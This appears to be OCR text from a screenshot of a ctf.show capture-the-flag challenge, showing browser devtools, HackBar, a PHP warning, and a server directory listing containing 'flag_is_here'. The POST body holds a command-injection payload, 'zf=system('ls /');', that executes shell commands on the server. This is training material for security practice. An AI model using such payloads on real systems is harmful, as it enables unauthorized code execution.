 abde1df3-9f00-4384-8d3c-e7
4d986f80-eb19-40db-b521-4f
4d986f80-eb19-40db-b521-4f
view-source:4d986f80-eb19-4
view-source:4d986f80-eb19-4
不安全
4d986f80-eb19-40db-b521-4f0ff6eb5df5.challenge.ctf.show/877.php
2
Warning: Use of undefined constant zf - assumed 'zf' (this will throw an Error in a future version of PHP) in /var/www/html/877.php on line 1
bin dev etc flag_is_here home lib media mnt opt proc root run sbin srv sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar DOM Invader 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://4d986f80-eb19-40db-b521-4f0ff6eb5df5.challenge.ctf.show/877.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system('ls /');